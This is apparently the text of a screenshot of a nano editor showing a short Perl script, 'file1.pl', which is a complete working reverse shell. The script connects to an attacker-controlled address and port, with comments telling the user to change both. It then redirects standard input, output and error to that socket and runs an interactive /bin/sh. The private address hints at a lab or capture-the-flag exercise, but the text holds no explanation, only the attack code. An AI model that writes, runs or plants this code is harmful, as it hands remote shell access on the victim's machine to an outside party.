 GNU nano 7.2 file1.pl *
#!/usr/bin/perl
use Socket;
$ip = "10.10.14.17";   # Change this to the IP address of your attacker machine
$port = 4444;          # Change this to the port number that the attacker listens on
socket(SOCK, PF_INET, SOCK_STREAM, getprotobyname("tcp")) or die "Can't create socket: $!";
connect(SOCK, sockaddr_in($port, inet_aton($ip))) or die "Can't connect: $!";
open(STDIN, ">&SOCK");
open(STDOUT, ">&SOCK");
open(STDERR, ">&SOCK");
exec("/bin/sh -i");